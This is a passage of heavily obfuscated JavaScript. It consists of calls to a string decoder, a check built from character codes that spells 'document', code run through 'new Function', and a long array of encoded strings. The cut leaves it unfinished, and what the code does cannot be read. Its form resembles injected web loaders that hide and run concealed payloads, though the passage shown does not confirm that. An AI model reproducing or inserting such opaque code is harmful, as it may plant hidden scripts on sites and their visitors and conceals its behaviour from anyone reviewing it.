ae=U,x,y=d[ae(0x1ad0,'O9[x')](f,d[ae(0xf3b,'wNwE')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),z,A,A;y&&(z=d[ae(0x1016,'hyeh')],A=new RegExp(d[ae(0xa0f,'yvWd')],'g'),(A=y[z[ae(0x88f,'rJ(a')+'ce'](A,'')])&&A[ae(0xdf8,'[eaN')+ae(0x7b7,'3JWU')][ae(0xaea,'P#hb')+ae(0xe3,'O9[x')+'d'](A));}try{var u,v,w;d[U(0x1654,'2Er&')](q)||(d[U(0x37c,'dAOs')](s),d[U(0x961,'Y@3o')](0x1,d[U(0x171d,'oiHV')](g,0x1,u=0x4))||d[U(0x1573,'^KXl')](r,d[U(0xf16,'4A%^')](d[U(0xfb2,'05$j')]('(',new Function((function(){var _0x7995059=function(){var _0x9955324c=['BLyXqM9zmdvSwM5KCLLty3nkmwrtwvzOwe5yqMTumhmW','z25lu3rks0rcne1QBgHmq2rqu2XcmeP5A3jtu2D3zurj','vfjvtK1sBvjruNLJC0OZAerImvjyvvvkALvgtNjHq2nZ','y3nkmwrtuZjwwe5vsMTvmMH4sNL3BMfTrK1nv3m0ytfN','q3H0teC0C2j6mxvAwgnNvw1wBLjyAhDlr1PIu1nND2ve','EJb0y0DgEwmYvKPIBLfVu0nND2vevxLAq3DUtKzKC1PP','BKTwmg9HAxHTzfC1AMrhBhzIAwDWztnAAgnPqMHnEJfA','sgHRtercne5TvMrmrNn3zuDfC01izZnnmtbZv3Pcne9d','ChHkExDUzwToDKSXyZntmePytNPNBKXdzfHvrtH4zg1s','m09dD25HmdfgwKnJCeSWA29nsgCWtJjrC0OXy3bnEw9U','uvuZrJzzv2HRvKvJBKXdzevKmxbRvfzWu1KXuLHkExDU','sNL3BMfyrNvJr3rzy1nJC0OWwLrImwXytLvoAvz6uNrk','muOWwtaXDgeZww5mq2rOttnOA1zusKrKq2nZsJbwEgrh','mLjnuNLJC0OZwLrIm1zyvvvAALuXtNjHu2nZsJfKufuY','y25mq2ret0C5ma','yvz6wtnzmuu0yNPNBKXdzhHrmNr1yvDsD1PfmxHkExDU','wLHomxbRvdfJBKXdzersEMrQvvCXCK4ZzgHkExDUuMTo','ttjmq2rRuZnJCuP5A3jtu2D3zurwAu55D25nELiXwfnJ','mu52uxLJC0OWtKrImuOXvti5rLLwy25mq2q1yLC5sfLQ','tMPsmK5Ou0zJmgjxrw5mq2rVu0DStLz6vKHnu2nZsJfK','zurAAe1dD25LBg93wwLJCeSWA29nsgCWtM1nC0P5vMjr','y3Lnu3DUyvzgt05ty3blmgTVtuHNmK9hsxnkmxaZtw1v','rff6wxL3BLz5A3PlAwnWsZbRB01iz3HAr01ZsJb0A1nT','mgrwmg5lvJa5wM5wDvKZuNbImJrVy0n4EeTyDhLAwfiX','tLrcB0P5D25JrZf2tw1rngeXwNnwEwnZsJnwwvPyzfHv','oxnArtfHtvzomfj5y3nkmLPuyJfgBgnSwMTwv05ivLHK','sgnUs1n0sKTeqJrnALKWtenKnLvSvKDkEwTYu1nND2ve','D25ArxqZs2LJCeT5zhvAEwnZwLz0sKTeqJrnAKu0tenJ','s0rcne16y3Pmq2qYwwPwEuP5A3jtu2D3zurnnfL5D25k','A29nsgCWwxPRC0OYA3HlrZrUs1n0sKTeqJrnmKKWtenJ','t0rbC0P5CeDzm2nUs1n0sKTeqJrorgrPtenKBwfvmvHk','EKP5A3jtu2D3zurnme9tD25vBvjhvfnJCeSWA29nsgD5','vef3teHbowjSDdbyu3H1vZnszfbxnwjImtbZyMX0DLHu','CLntz3DLrfPPt1n3BLz5A3PlAwnWsZbRB01izZjoBuLZ','mgjvEgHkExDUzw5zD2jwzfjKr05qwvnJC0OXzfjtmLj4','D25rBxbouwLJCeSWA29nsgD5tMPzC0OZCgfnr0LUs1n0','rw5mq2ryvvHcAG','AevlwhqYwvHjz1vemu1pm0PSzeHwEwjPqM1xmufVtuHN','C0OWouTvsffUs1n4BfCWA29nsgCYwvrfC0OWrKvuwefU','BvzwAZfkEwTYu1nND2vesMLoAxDUtwXwqMjty3blmgTV','s1nZBLjty3bmr1zIu1nND2vestfou3DUyuC0B1Pty3by','yMXOzeP5A3jtu2D3zurnEfL5D25lBxn4zfnJCeSWA29n','BhHkExDUzevoCLrgyZjAr05pt0C5ruP5D25JBtf2yMXJ','u2nWsZbRB01izZjor0vZsNPoqvDhC25lu3rks0rcne5h','qMjeAhjoBwrysNL3BLyXsxDvm1jktJjssfLty3nkmwrs','m1yZvw5mq2qZvgXkA1rhwLDzmu5ysNL3BMrxvtrAvMrs','sZbRB01iz3Lor01ZsJjODuThvw5lu3rks0rcne5uqxLm','m1K0yJa1A1eYodjwELy1sNL3BMrUyZnArLzztdjoufLt','wvrzC0P5CeDzm2nUs1n0sKTeqJroELPQtenKBLv5AZfk','uNLJC0OYsMfIBLzYu0DfBKXdzfHumgr3zdb4r1PgsKHk','wxLAAxDUzwXkvLjPy3blmgTVtuHNEu1xtxnkELzutKzj','mvPuDgPzwe5SsNPjBK9UsMXKsfz5yMLbD2vertDzmKz6','C0OXzffxse5cu1vWA1nyrw5mq2ryvurOugmZAhDArwry','wvnJC0OZvtrImwHyvuDsALiYmxjnEwnZsJj4ne0YuK5K','zurjme5dD25ArxqZs2LJCeSWA29nsgD5txPRC0P6uLHI','mLPStdjsugrUqMTum0vUtenKnK9hoxPwELzSy1zJmLf5','teDwyLntz3DLrePOtNL3BLviuKLKEwnWwfqXsKTeqJrn','DK5xAfrHmKLUtenKwfqWounwELPdwKvND05dy3nkm0Pm','zhLJCeSWA29nsgCYt1rnC0OZCgfnr0LUs1n0sKTeqJro','zdjOCgjhvw9ju0zIwfnSn2mZzhbKr05Vs0HKyMvdC3jy','BuvUtenKwfqXCgPvrgHYuvHKDgj5DfHovZuYvJa5wvrw','wtnmq2rWuvCXwuP5A3jtu2D3zurnmLPtD25wseO2uKnJ','z3DLrfzTtKn3BMjwCeDlAwnWsZbRB01izZboELfZsJjK','txnkmLPWvfzJBKTtDePlrei0tMPvmeXdy21wvMSXsNLR','qJrnAMCXtenKqLjfmxDkEwTYu1nND2vettjAAxDUzg1j','EMjxDhjrvZf2vdjWwwfRDfHuEMXYytnfBKXdzgHzBKPu','EgTwBgnUtenKCfeYDe9wELPpwKuWEK9dy3nkmwrsyvvW','wMPAq3DUstfVEfLPy3blmgTVtuHNmK16sxnkmvPOvMPN','D25ABwXovNLJCeSWA29nsgCYtvrnC0OZvNLsvZrUs1n0','uMXnq3DUsMXwwK5ty3blmgTVtuHNEvL6A3nkmtf2wKzn','rxbjzuDotwnty3nkmfPuytbwnK9hotnzBKvUtenKwfvT','sfzyvvzcwuP5D25wmdLxwta0ngiYvLHvA3bQvLHfBKXd','vgPgteP5D25JEKKXuLD3EvPty3nkmwmXtdjssLOWwMTu','vJbKweP1suHbCMnuDdLmr1zIu1nND2vewtfnAxDUuw1W','vuz0sNLRCLntz3DLrgmWtun3BK16uJfyu2nWsZbRB01i','wgjhww5lu3rks0rcne5xwtjmq2nXyxPgmuP5A3jtu2D3','mLLNy0HkDLKYvNPJExG2vZffB01iz3PAv0vZsJiXyvjP','Cwf6rJfkEwTYu1nND2veyZfAu3DUyLzWr0TPy3blmgTV','uNLLA1fUs1n0sKTeqJroveL5tenKq2fRmunkEwTYu1nN','s1n0sKTeqJrnmLzQtenKvK1hvMTkEwTYu1nND2vevMTo','mNPosNHzwG','r1LZsJnsrfPwC25lu3rks0rcne5QuMLmq2rWtvnODuP5','C0OZrKTIv1jyvvDsA1rvy25mq2rct0C5mLPxmxznBgmY','sJjKB1fTtK9Hr1OWsNL3BLfxmxzJBKjeyJfWwe5yvw5m','B01izZbnr0LZsNLWr1KZy25lvJbVtuHND0TtD3DLr1fW','ne16zZrmq2qWutjwyKP5Bgrmr3C5yNL4DfbxwJfIBu4W','C0OYrNrHmJvytJnOA1iZAerkExDUvNPws1PfodrImhHX','yvzoCLiZAfrHmMHyvw5gu1yXsNnzmhb0yJbSwe5fttvk','EfeYDfLkExDUvNPsA1KXqNHmmLjtuZfJBKXdzdzpr3rx','tKXsEwnZsJj4m2vTmvHvBtv0sNL3BLyXsJvwBgmXww5K','wKXkExDUzg0XDKSYDfrIEKjytLCWBKXdzerzELjYvJfc','tdjos1Lty3nkmwrryLv4DK9hDe1wEMrSsNL3BMrxtLnz','sgD5t1rJC0P6uLHIr1LUs1n0sKTeqJrovezTtenKCLrv','utfJmfzTuK1zu2nZsJnKEfLxsLHoru0ZsNL3BMqWCZvA','sZbRB01iz3HzBvfZsJnwEvjxng5lu3rks0rcne56qxHm','sfPOy2LcEKLhBhvjsefWyvDzB1PSDeXlrei0tKrRm0Xd','y1vNBKTtDePlrei0tw1wAeXdzfznr1zRsNLRCLntz3DL','n2nTvJbKweP1suHbouLwDgrmsfe3zLr0ouTdAZDABLz1','sMXKsfz5yMLcD1birtDMu3HSvZbRB01iz3PorffZsNPn','CeSWA29nsgD6wLrJC0OYBejIvMDUs1n0sKTeqJroAMSX','tKroBuXdyZbxwe56sNLRCeT5AePlrei0txPfEuXdzgTt','ufznn2nTvJbKweP1suDAyLztz3DLreKYt1n3BLfTCe5r','ntu4ntbzvufQuMO','mxG0twPbCuP5EdbHr2X6v3LKsLOYrMHurxDUwfqWBLCX','D1KWmwHkExDUzgPODLOYovrIEMXytLCWBKXdzervmNrZ','wLDrBKTtDePlrei0twPkAKXdy3fHEKyXsNLRCLntz3DL','zurABvL5D25nELiXwfnJCeSWA29nsgCYtvrzC0P6uLHI','rKLkEwTYu1nNDW','mKXdzdzvBfzhsNLRCLntz3DLrff4tun3BMfwrK9ou2nW','rei0twPjEKXdzdbwrvf6sNLRCLntz3DLrePTtNL3BMvS','q2rhuti5AwjuAhznBgmZuxLJC0OXzfnwBvjvtw0WEwjS','CeSWA29nsgCXt1rnC0OZwMLoweLUs1n0sKTeqJrov0K1','m1jWyJi0B2ndEhHlwhr5wLHsmwnTngDJq3r4tZmWC1Pw','zZbzv01ZsNPkvLfxmg5lu3rks0rcne5uA3Hmq2nTvLzR','zeDoufnUwMTwELjtwtfgvgiXrNvrmJLevNPKreP5D25L','r1fZsNLAvLDuvw5lu3rks0rcne5ustfmq2nSvZbkrKP5','yLzNBKTtDePlrei0tNPcAeXdzeXyA0f6sNLRCLntz3DL','uKuXD0P5A3jtu2D3zurzm1PtD25rv3qZwgLJCeSWA29n','mJrVs1H0mLLyswDJrdbOsvz0ze8ZsMXKsfz5yMLcBwrx','A3jtu2D3zurkAfPPD25KwePgyMLJCeSWA29nsgD6ttjz','u1nND2vevMPnu3DUvNLREKTPy3blmgTVtuHNEu16rxnk','A0P5A3jtu2D3zurvEvL5D25orMX6y3LJCeSWA29nsgCW','tenJBvzwAZfkEwXKs1nzBwvSDfjlrei0txPOBuXdzhLo','vJa5wM5wDvKZuNbImJrVy0n4EeTyDhLAwfiXy200z2nd','wgHQvM0XDLvty3nkmwrqtJjosK0YnvjwmuiXsNL3BMnx','uLvArgrQvuvJBKXdzeDAm3blytjwDeP5D25wmuz0zuvs','ExDUvJfgC1PgrMXzvZfYy1nJC0OYwNLtrwrYt0D0r0P5','s0rcne1xwM1mq2nSvZbkrKP5A3jtu2D3zurzD015D25H','mJrUtenKrgrutMTvmu52ytjsEeP5D25Kwe5vtvDsmvn5','rfu0wvn3BLvTuKDuu2nWsZbRB01izZjAAK1ZsJeXDLPg','zeXyA0f6sNLRCLntz3DLrfzRtML3BMvTnvLyu2nWsZbR','yMXKD1PguLHkExDUww1sBvyYzhPuEwnZsJnkDgiWEhzr','mujuytfkmwnty3nkmfPQu0D0DgqYvw5mq2ryvw1sA1zf','y2HHCKnVzgvbDa','rMmYzvzSwfvgCgPtrK52t1nJC0OXzfnHr05ntvrSnfLS','Dg9nr2TUtenKD2qZuMTvmduWwKvKAeP5D25AsfPxwKv4','wfvSCgPvmu5YzfnJC0OZqNrHEKPytKrKA1zTzgXkExDU','y3nkmKPntLv4we5utMPuvu52yJfJm2jhuLjxre5Ru21K','EK0YrxnkEKPwuvCWBKTtA3jmwejOy25oBfnxntblrwDV','oxHkExDUzeCXDG','mw94wwLJCeSWA29nsgCYtvrvC0OXwMHwAMDUs1n0sKTe','sJjACfrwy25lu3rks0rcne1TsMHmq2rYvfvwA0P5A3jt','zZvKBK5ysNL3BMfQAhznBgmWy0DovLuYotbkExDUzfzW','q2mWvJj4BuP5A3jtu2D3zurzEK5PD25wseO2uKnJCeSW','DLuXyZnrmLfUtenKwe5yAgPuvK52zgLJC0OXyZbAr1jx','zhzHr1jRvvzSmwjty3nkmwrtwwXSnfz5owTwBuvUtenK','rfjSt1n3BKKXB3HzAwnWsZbRB01izZjnEKvZsJfAAfzQ','CgiYng9lwhqYwvHjz1nQmwznsgC1tMPRmu1evxPAANrW','u1nND2vesMToAxDUtw5gEfndy3blmgTVtuHNmu1ey3nk','ouTvsffUs1n0sG','EwS3wti5DwrhBhvKv1u3wtjgELPtyZbkENaYwvHjz1f6','Cvz6vNDzmvzeyJnRBKXdzgPzvKjuwvrOCLr5y3nkmwmW','BevzBfPRvLHfBKXdzfHvwejRvKrODLLSyZbmmLjswvnJ','yvjPB25lu3rks0rcne5QuxHmq2rmwKvWAuP5A3jtu2D3','CKP5A3jtu2D3zursA055D25HmdfgwKnJCeSWA29nsgCW','wvHkmfiXsMTwrwnUtenKmLuYC3DHv0PtwKvSweP5D25H','u2nZsJnAvgj5ovHvre5QvezoCLLty3nkmwrttdjou2fe','D2verM1zExDUwJfnCe5ty3blmgTVtuHNELLQsxnkm3bt','vZLXsNL3BLPuAhzpvMmYvw1ovMjxoxbkExDUwLv0AvqX','vJfku1KXtLHkExDUwKHKt1PfBe5Kr1jpy1nJC0OZttrH','CLntz3DLrfu0tNL3BK1SvKjIu2nWsZbRB01izZjAre1Z','zfbHr1jttw0XnLLSy25mq2qYvti4DLyWowTzmvPeytfz','vfLZsJjODuThvw5lu3rks0rcne1xwtbmq2rWtvnODuP5','y3blmgTVtuHNEK16txnkmLjmzhLVBKTtDePlrei0tLDf','C1PPy3blmgTVtuHNmvPez3nkmwnWtxLVBKTtDePlrei0','vfzJmMnTrJjsEwnZsJnsmgvuzfHoru5HsNL3BMqXy3Pz','tw10yuWYuKHJu2nZsJnosvPyuLHoBLuXsNL3BMvRtNzs','sgD4wxPbC0OYmwfsAw9Us1n0sKTeqJrnELKZtenJA1yW','ELPiy2LJC0OXyZfrBu5qvfHsA1iXBdfkExDUuwToCMrT','y3nkm2reytbKnK9houTHmwnUtenKDfDSuKrHvK5YthLJ','y1m4BKXdzfHomfPQvvrot1PgwMHIu2nZsJboA2fQuMPA','wwL3BLHxowTvEwnWsZbRB01izZjnveLZsNPfEwnQsw5l','rgTZsJa5s1viuw5lu3rks0rcne1QrMLmq2nTvLzRmuP5','wKvWtMnhuK9Lru1UtenKCu1hChPwmuiYy2LJC0OWtxPL','txPRC0OWDgvrre1Us1n0sKTeqJror1K1tenJmfDytNPk','zevnqZLRvvDwA1KWEgHkExDUvNPAmfPfmxrIm2HWyLD0','y3nkm1zeyJb4wfvutMPuru5Yy2LJC0OXyZfIr05nvgPo','txPuBvjtzhPoA1vUrw5mq2rgt0C4EgiWtNzArMmXvhLJ','A29nsgD6wwPvC0OZstjLwg9Us1n0sKTeqJroAKPPtenK','z3DLrfPTt0n3BK5gBhPJEwnWwfn3BLP5y3bmsfe5yZf0','BtuZuMTKt1PfnxHkExDUzhPODLOZqKrImJvytLDfBKXd','ExDUyxPgCvPSzfbwrwTUtenKDLDfzhPwEMqXtwLJC0OX','Eu5HtvDjBKTtDePlrei0tKrcAeXdzgrImLjusNLRCLnt','DKP5D25rA05YyuzJmLfTtLrprZLnsNL3BLyWoxHAm1Pi','D25ArxqZs2LJCeSWA29nsgCWwwPbC0OXwMHwAMDUs1n0','tMfnv0LUs1n0sKTeqJrorgXOtenKEu5UBdzkEwTYu1nN','BKXdzdjuA3bRu2XSC1KWBhHkExDUvNPsD1KWourImwXy','mtmWmdrztxzfBwS','sNPswgjhww5lu3rks0rcne1QsMXmq2qWvKvrEKP5A3jt','s0rcne5Tutvmq2rHzhPkBeP5Bgrlvhq5zg1gEuLhC3nI','vJfcu1PgvNHkExDUyZjkBe4XyZfrmg9UtenKrLuYDgLw','mJfeytfWwe5fwMTuEK41sNL3BLz6zdrArwWYu21stvrU','otLuqNzzEgi','EK5hwKu1wLLty3nkmNHuyJnKwe5RnwPvrK52tLnJC0OX','y25mq2qXyLD0rfz6vtnzmg80yJjJBKXdzevKmxbRu0rO','mvHkEwTYu1nND2vewtbnExDUzw01wvHty3blmgTVtuHN','zdzIBgHKsNLRCLntz3DLrfjStLn3BMvTnvLyu2nWsZbR','wfvUqMPvBMH5tvC5seP5D25wELjVwKvWm0WYuK9uBLvU','BKXdzfHvAMrQvLrjEfvhouHkExDUvJfcAfvize1wBvjv','BKTtDePlrei0tLDvm0XdzgTtm2nXsNLRCLntz3DLrePT','qJrnELjRtenKB2jPAgXkEwTYu1nND2veyZjnExDUtKzK','EKy2y1nJC0OXyZjtBu5nuti5AwvftNjKu2nZsJnsA1qW','uZfoDLDgzfbsBu5mwvnJC0OYutrImxbytKzkALneAhzo','r1jozgPoA1nREfHkExDUzfHwCfvSzfjnmK5ovNLJC0OX','ttbsAuP5D25LBtfYu1zJm1vTtLnIvZLksNL3BMfysKHv','uLDrBKTtDePlrei0tLrRD0XdyZbwmNHTsNLRCLntz3DL','wKHWwfjvy25mq2ryvdjgAMmYtLnArLjOsNL3BLfSzfvI','s1n0sKTeqJrorfjTtenJmfyYEg1kEwTYu1nND2verMPn','tLHsALvQtMfArwHizvnJC0OXzfbxBu5vwLHAtfyWouXk','mwnXwxvIAq','sJjWB2fUBffvq2rKufDAmwjTtJbHvZL1s0nSn2rTrNLj','wfr6vMHJse5mvLHAvgiYmtfvmJLdsNL3BMfvCdfmmwmZ','tenKCffxmvLkEwTYu1nND2vevxPoExDUzwXVD1LPy3bl','wKu1seP5D25wELjZwta1tK4YuLzAr0vUtenKwe5yuMPu','BfnxntblrwDVtuHNmvPQy3nkmNrouLDrBKTtA3jmwejO','CLntz3DLreK0t1n3BLHxowTvEwnWsZbRB01iz3LoBvvZ','vLrorKLUs1n0sKTeqJroELf6tenKq2fRmunkEwTYu1nN','yvbwAZDJBvyWzfHkDuLhwMjxAwD3zurjEe1dD25jmw94','ne5TsMHmq2n4tw5jEuP5A3jtu2D3zurkALL5D25kvNrd','zhPrmJGXywPODLvSyZbrEwnZsJbArgiYovHovgHPvNPs','tNjtrMrqvg1sv1uYDeTwEMrxwtbOsgrRtMLzmvjjzfzJ','u2nWsZbRB01iz3HAr1LZsJjstgr5B25lu3rks0rcne1T','A29nsgD6wxPfCW','rM1oExDUs2TAAMr5y3blmgTVtuHNEK56z3nkEKP4y1vN','BLz6uNDArxbeyJfoC1eYDhHkExDUvJa5mLrUrMTuBvjj','ExDUvM1gv09dy3blmgTVtuHNme16y3nkmezYzde0BKTt','q0u5ufHfn2ztEgXxmgTVtuHNme9ey3nkEu5HtvDjBKTw','A3jtu2D3zurvmK55D25AmuuXtNLJCeSWA29nsgD4wxPR','BKTtDePlrei0tKrzmuXdzfnArvPosNLRCLntz3DLrezR','EwnyrKLkEwTYu1nND2vettjoAxDUsKzKtLvPy3blmgTV','tuHNELLQwxnkm2XtuvnrBKTtDePlrei0tLDvEKXdzg9I','zffKrwGZsNLRCLntz3DLrfPRwLn3BLfTCe5rAwnWsZbR','Egnvz25lu3rks0rcne1TtMHmq2rHzhPkBeP5A3jtu2D3','nwPKr2X2yMLOEeXitxbLm1POy2Lcmfbyqs9ABLz1wtns','rNrxq2nWsZbRBW','vtbmq2nXuM1om0P5A3jtu2D3zurzEu1PD25LvKPcsKnJ','rJzwmuPWsNL3BMeZvLDArK5VtKHNBKXdzfHumwCWzvDo','BKTtDePlrei0twPfmuXdy3PosfzKsNLRCLntz3DLreK1','vLvzBKTtDePlrei0tvDwAeXdzhjuvvzRsNLRCLntz3DL','BLviuKLKEwnWsZbRB01izZbpvgTZsNPkEgnvz25lu3rk','B2fSy25mq2qWt0DZnvz6uM9zmhbuyJjjBKXdzhHArezR','B01izZfov1LZsJiXyvjPB25lu3rks0rcne5Qrtrmq2nX','mw1xmhDVtuHNEG','utDMv1P2y2LOmfbuqJrnrhqWuercne1uqxDpm1fYs3LS','EwTYu1nND2veutjAAxDUwM1StLz5y3blmgTVtuHNme1x','q2nWsZbRB01iz3PovfvZsJfsEwvRuw5lu3rks0rcne0Y','AeP5D25zveuZwtaXB2vUqw5mq2rfuti5svPftNzwvMmW','mePRvuzJBKXdzhnpr3rWvNPrELPfDg1zu2nZsJnKwvDh','mtbVs1nRCeXhDZLKr2HWyZfZBLeZwJzKm1PtsJeXyKOY','t0C4EvyXsKTzmvzisNL3BLyXrLnzmu00yJnowfvwsMPw','y2LJCeSWA29nsgD5t0rzC0OWsNfuvuLUs1n0sKTeqJro','wKu4Evr5y3nkmNbeyJbgwe5vnwPuBe52yKnJC0OYDg5u','u2D3zurnEfPtD25vsfjjzhLJCeSWA29nsgCWtwPnC0P6','ywToCLrPy3nkmwmYuw1svMjxotvzmu5Yy3LJC0OXyZfI','zZfzv0vZsJeXDLPgtw5lvJbVsNLJCeXiqtLKrNrus0rc','CLPPy3nkmwrqtJjssLrStLnHmwnUtenKnu9hDejzmw8Z','EveXAezwEwnZsJbAyvvhuNvKA01UtenKwfvTrKPrv016','tZmXEvPyuJfJBtrNywLOmgfhBhPxEwrezg5Wm2rSsw5y','zevoBfD5y3blmgTVtuHNme4YrxnkmhrLuurnBKTtDePl','y25mq2rgvJngAq','q1PUrw5mq2rytJfWA1ryAenArK4ZtunJC0OXzffHr05x','BwrxtNHkExDUzfv0u1PfAerIEMrYy1nJC0OZtMTvrxH3','wwPODLiXyZfomK5vt0C5u0P5D25wEMrHwta1rgj6uJzr','nZeWm1Dcqvjfsa','muzut0zJmMvhtLftBKvUtenKBvnhsKHLBtf2y1nJC0OY','rfL3wML3BMrguKvnEwnWsZbRB01izZbnrffZsNPkEgnv','q2qYwwPwEuP5A3jtu2D3zurzmu9tD25IvNbhs2LJCeSW','zurNC1D6qJroExD3zurJmfHtEgjnsgCYtercne5TvMrm','zevoBfD5y3blmgTVtuHNEu56vxnkmtf2wKznBKTtDePl','strImufUtenKAMrwqJvwmdLXzgLJC0OXyZftBu5xyLC5','wvnJC0OWrLHxrZfOtvrrBKXdzfHor1jQvwPcD1PgvLPu','BhHkExDUzeDOCvfTzdfpq2nZsJjkALnerM9pr3rVsNL3','B01izZjpv1vZsNLwyLfRvw5lu3rks0rcne5xrMLmq2n5','sJjkrgiWBfHvBLjQvuvoCK1hvNLJu2nZsJnSDgeZtMLx','meP5A3jtu2D3zurjmu1PD25KwePgyMLJCeSWA29nsgCY','twrhuLjwmhrHsNL3BLyXsKLKm3bPvM1stLLty3nkmfPQ','mvPxtxnkmNrouLDrBKTtDePlrei0tw1fnuXdzeXyA0f6','sJjKuK5uy25lu3rks0rcne5QAZjmq2n5y1HgsuP5A3jt','zezJm2jysw5mq2ryvdiXB2rRy3PArwr4sNL3BLfxwJbA','BhbRvdbJBKXdzfHvBvjQuJboDLzSzffwBu5pwvnJC0OX','zeXyA0f6sNLRCLntz3DLre5Rt0n3BLfvEhHlAwnWsZbR','mgHuyJa5wfqZqMPurwnUtenKwe5iuMTvmu52t0DwrgeY','EwTYu1nND2veyZboq3DUzg1jmwnPy3blmgTVtuHNEu5h','r3rIu1nND2vewxPnExDUzezsru15y3blEwrQwLnKzeTh','tenKnLDQqMLkEwTYu1nND2veutjnu3DUtxPsmvHty3bl','EKPStenKnMjSAgrkEwTYu1nND2veyZfnu3DUvLrcBfPd','nfKXrLHkExDUzg5AtfjSzfbomK5uvNLJC0OXyZbJr05q','n2r6EhnxEwrZwLC1BMrhz25yvhqZs3LZCguZutLlsffY','tdjov1OWEfLAm0vUtenKwe5gwMPvsgqXvvHWEeP5D25J','BhDvmJK0vNPrD0P5D25wmuO1zvzJmfjhnuvwEwnZsJfK','ndLoEKL6Dhi','nuXdzhjuvvzRsNLRCLntz3DLrePQwML3BMeWmuzAq2nW','wMXmq2mWvJj4BuP5A3jtu2D3zursAK9dD25xBMn5wLnJ','t1DzC0OYwNbuvMnUs1nZBLKYvw5yu2GWtenJBKTtEdbq','DePlrei0tM1fEuXdy3fHEKyXsNLRCLntz3DLreL4wKn3','A29nsgCXtuDvCW','tNPbEKXdy3LHv2TOsNLRCLntz3DLrfjTtLn3BLOXtxbo','sNL3BLjvDe9ArK00yJfkCfz5y3nkmwrttvzSmwriqMTw','ChrImu1UtenKwe5vwMPwvez4ytnoweP5D25KrgH2ttnr','t1rjC0OZstjLwg9Us1n0sKTeqJrorfL5tenKDfDRwxfk','twPvneXdzdjzALz5sNLRCLntz3DLrfL6wwL3BLzTrLDp','sKTeqJrnALv6tenKmwnRvNvkEwTYu1nND2vevMTAAxDU','q2r4yuroA1qYuKTzmgX4sNL3BMvSB3DArMrruM1suwnt','yZnnmK5syum5A1mZtLHkExDUuvHwAfLwzffHr05nvNLJ','tM1kBuXdzdzxAKjPsNLRCLntz3DLre01twL3BMfhng9A','uti5Cfz6vLHvrMmXvNLJC0OXzffmmK5otuzOELyXrtrk','wfzZBLPTwNbuv0PusJeWovPUvNvzm1jWyJi0B2fPBdDA','A3jtu2D3zurrEq','mLrty3nkmezyvtbKwe5RouXkExDUzdiXDK9gzfjtBu5v','zurnnfPtD25nBKz4u0nJCeSWA29nsgCXt0rvC0P5AgHk','rff4tNL3BK1TBhbju2nWsZbRB01izZjoALvZsJnsvvje','uxnkEK5bv0DZBKTtDePlrei0tw1kBuXdy3HnBKL5sNLR','me1TsxnkmMXcyLzNBKTwmg9sq2S3zLr0mLLyswDLAJe1','tenKqLuYowPIrZf2ttfJm1n5y3nkmNHSwKDste1fCgTu','BgmWy1vKwe5ivw5mq2rQuNPwu1PQAhjHq2nZsJfKugnh','me5hvxnkmMT4s0C0BKTtDePlrei0twPnD0Xdy29zu1jL','z3LAALvZsJnWu1zvww5lu3rks0rcne1xvMXmq2nXyxPg','r2HRuZfNnvjUwMHkExDUzuDzmvjxvxLtEwnZsJiXtgjh','vM5fBKXdzfHorvPQuZboDMnSyZbnsg9UtenKm2jxotrw','EwnZsJjOmfDhtNbrmNrUsNL3BLyWoxbrBgmXwM01mvLt','sgCYtKrrC0P6uLPJm01Us1yWovntz3DLre5Ptun3BLvT','wtbSDgiYrKDvmNn3sNL3BLPRD3zzmhrUtvzzBKXdzfHu','sgCYtwPzC0P5vMjrA1vUs1n0sKTeqJroBvKWtenJEwny','B01izZjzBvfZsJfJCe15B25lvJa5wM5wDvKZuNbImJrV','Bvjmy1nJC0OYnw5vBvjmtuD4A1vxrw5mq2ryvwPbDMrg','zeDOyKOZsNzKvZvRsJeWB1rxrJbHrNnUy21gDvPhoxrk','y3blmgTVtuHNELPQrxnkmezny1nVBKTtDePlrei0txPN','zgPIv3rtvNPrELPgwJruEwnZsJfKuMjhtK5Hr1P1wJbJ','BwrxnwPKr2X2yMLOD0XirxnJEwW3y21wmgrysNvjsefV','sMTou3DUstfVEfLPy3blmgTVtuHNEu5xvxnkEK5bv0DZ','mMrus1rvBKTtC29tu2D3zurjEu9dD25HvKzptLnJCeSW','CeSWA29nsgCWtNPnC0OYzfjovgnUs1n0sKTeqJroELPS','A29nsgCYwKDjC0OZuKrAvNnUs1n0sKTeqJroAKL3tenK','mtC5otK5BfrfzKzo','weP1suHfn2zuDgznsgC1tMPRmu1evxPABhnUwvHotfzv','z3DLrePSt0n3BMfhng9Au2nWsZbRB01izZjpv01ZsJiX','ne5xuxLmq2nVwvnszuP5A3jtu2D3zurkBe15D25HrZrV','D2veyZbpu3DUyvzgt05ty3byvdfTvZb3B01izZfomLvZ','wNPNBKXdzfHvA3bQvM5OBvjxtNHkExDUvJfcufzRtM1w','wgjTvMHpr3mYsNL3BMnxmxzImwmYyLrwwe4YA25mq2ry','vw5mq2ryvvu5B2qZzeTArxbisNL3BLyXqLnArKK0yJiX','Cwf6rJfkEwXKteHSyLrdz3DLrfuWtwL3BMrftMXxEwnW','ne1xwtrmq2rwtuDwA0P5A3jtu2D3zurrnu5dD25Hvuz0','m0zPvdfgwfr6tMTsmwnUtenKALz6vLPAmLiXsNL3BLLv','y3blmgTVtuHNEq','Be9tD25ArxqZs2LJCeSWA29nsgCZturzC0P5ChjnwfvU','AgTurMnUtenKDfOYEgPvr2r5zgLJC0OXyZnKr1jwveHs','Bu5ry2PNBKXdzhjpr3q0vNPss1PfouXuEwnZsJfKuLPh','D25wmujVwtfwt09xBhrsEwnZsJnKvgiYovHumuPQvMXo','A29nsgCYtKrRC0OWouTvsffUs1n0sKTeqJrnELL4tenK','sNLswfrwsw5lu3rks0rcne56stnmq2qWvKvrEKP5A3jt','sezIwvrnB01izZjnreLZsJfvD1Pxuw5lvJbVzdjSDvPh','q2qXy2TwDuP5A3jtu2D3zurzEvLtD25Amu1WtLnJCeSW','sKTeqJrovfL3tenJEwfxA2HkEwTYu1nND2vevxDpu3DU','uvCXwuP5A3jtu2D3zurkA1LPD25nELiXwfnJCeSWA29n','tenKC1PirtbwELOXvMLJC0OYzerImKzYyLD0twrvtNzs','A1KWChHkExDUyM1ArvrwzffHBvLUtenKwfvhEgPtA3H5','m0P5A3jtu2D3zursALPtD25rv3qZwgLJCeSWA29nsgCW','r1rty3blmgTVtuHNmK9xuxnkEvPwv1rvBKTtDePlrei0','sJjREeThng5lvJbZzvz0tuTeqJroBvf4tenKBLv5AZfk','txPcAKXdzeXArxbPsNLRCLntz3DLrfjS